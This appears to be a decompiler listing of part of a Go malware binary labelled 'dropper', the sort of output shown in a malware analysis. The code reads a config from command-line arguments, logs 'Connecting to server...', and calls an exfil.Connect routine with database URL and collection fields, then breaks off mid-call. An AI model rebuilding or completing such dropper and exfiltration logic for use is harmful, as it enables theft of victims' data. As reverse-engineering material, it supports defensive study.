 Decompile: main.main - (dropper)
Ro
51 /* /app/cmd/dropper/dropper.go:26 */
52 uVar3 = DAT_007be838;
53 os_args = os.Args;
54 if (DAT_007be838 == 2) {
55 LAB_00380fe4:
56 if (1 < uVar3) {
57 uVar1 = dropper/config.ReadConfig(os_args[2],os_args[3]);
58 *(undefined8 *)((long)register0x00000008 + -0x198) = uVar1;
59 /* /app/cmd/dropper/dropper.go:33 */
60 *(undefined8 *)((long)register0x00000008 + -0x178) = 0;
61 *(undefined8 *)((long)register0x00000008 + -0x170) = 0;
62 *(runtime._type **)((long)register0x00000008 + -0x178) =
63 &datatype.String.string;
64 *(undefined ***)((long)register0x00000008 + -0x170) =
65 &goss_Connecting_to_server..._540380;
66 /* /usr/local/go/src/log/log.go:389 */
67 *(undefined8 *)((long)register0x00000008 + -0x118) = 0;
68 *(undefined8 *)((long)register0x00000008 + -0x110) = 0;
69 *(undefined8 *)((long)register0x00000008 + -0x108) = 0;
70 *(undefined8 *)((long)register0x00000008 + -0x100) = 0;
71 *(code **)((long)register0x00000008 + -0x118) = main.main.Print.func2;
72 *(undefined **)((long)register0x00000008 + -0x110) =
73 (undefined *)((long)register0x00000008 + -0x178);
74 *(undefined8 *)((long)register0x00000008 + -0x108) = 1;
75 *(undefined8 *)((long)register0x00000008 + -0x100) = 1;
76 log.(*Logger).output
77 (log.std,0,2,(undefined *)((long)register0x00000008 + -0x118));
78 /* /app/cmd/dropper/dropper.go:34 */
79 lVar5 = *(config.Config **)((long)register0x00000008 + -0x198);
80 lVar4 = *(long *)&(lVar5->Database).ClientCert.__length;
81 if (lVar4 == 0) {
82 /* /app/cmd/dropper/dropper.go:52 */
83 dropper/pkg/exfil.Connect
84 ((lVar5->Database).URL.__data,
85 *(undefined8 *)&(lVar5->Database).URL.__length,
86 (lVar5->Database).Database.__data,
87 *(undefined8 *)&(lVar5->Database).Database.__length,
88 (lVar5->Database).Collection.__data,